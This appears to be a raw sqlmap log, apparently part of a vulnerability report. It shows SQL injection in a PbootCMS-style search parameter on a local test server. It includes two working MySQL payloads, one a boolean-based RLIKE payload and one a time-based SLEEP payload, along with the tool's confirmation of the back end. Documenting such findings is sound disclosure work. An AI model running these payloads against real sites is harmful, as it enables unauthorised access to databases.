 custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[17:22:50] [INFO] resuming back-end DBMS 'mysql'
[17:22:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PbootSystem=ggj04uejbv1...099qqf9fc3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://localhost:80/index.php/search/test?id=1) RLIKE (SELECT (CASE WHEN (4500=4500) THEN 1 ELSE 0x28 END))-- XSdT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://localhost:80/index.php/search/test?id=1) AND (SELECT 8044 FROM (SELECT(SLEEP(5)))PzZO)-- MDfk
---
[17:22:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (Aurora fork)
[17:22:50] [INFO] fetched data logged to text files under 'C:\Users\86166\AppData\Local\sqlmap\output\localhost'
[*] ending @ 17:22:50 /2021-06-17/